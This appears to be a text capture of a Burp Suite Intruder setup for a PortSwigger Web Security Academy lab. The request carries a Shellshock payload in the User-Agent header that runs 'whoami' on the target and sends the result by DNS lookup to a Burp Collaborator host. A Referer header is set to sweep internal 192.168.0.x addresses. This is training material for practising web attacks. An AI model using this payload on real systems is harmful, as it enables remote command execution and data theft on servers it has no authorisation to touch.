 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /product?productId=1 HTTP/1.1
2 Host: ace21f361ef1f0cb8086692a00c00025.web-security-academy.net
3 User-Agent: () { :; }; /usr/bin/nslookup `/usr/bin/whoami`.ebt3zmpikulve14b34lnozf01r7iv7.burpcollaborator.net
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://192.168.0.§1§/
10 Cookie: session=WV5Uswkd8hjZ23nfcKdnOiTqq65V8DMB
11 Upgrade-Insecure-Requests: 1
12
13